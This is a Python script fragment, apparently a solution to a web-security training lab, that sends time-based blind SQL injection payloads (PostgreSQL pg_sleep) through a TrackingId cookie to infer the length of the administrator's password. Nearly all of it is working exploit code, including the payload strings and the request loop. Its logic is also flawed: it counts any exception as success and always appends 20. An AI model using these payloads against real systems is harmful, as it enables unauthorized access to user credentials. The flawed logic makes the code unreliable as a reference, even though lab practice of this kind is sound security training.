 # '%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
# '%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FRO
# '%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>2)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FRO
print(f"\n{url_lab} ---> blinding password length...\n")
passwordLength = []
for num in nums:
    blind_sql = "'%3BSELECT+CASE+WHEN+(username='administrator'+" \
                f"AND+LENGTH(password)>{num})+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--"
    req = requests.get(url_lab)
    print(str(req.headers))
    try:
        cookies = {"TrackingId": f"{blind_sql}"}
        req_blind = requests.get(url_lab, cookies=cookies, timeout=8)
        print(req_blind.status_code)
    except Exception as ex:
        print("Blind SQL success : " + blind_sql, ex)
        passwordLength.append(num)
passwordLength.append(20)
print(f"\nPassword length : {passwordLength}")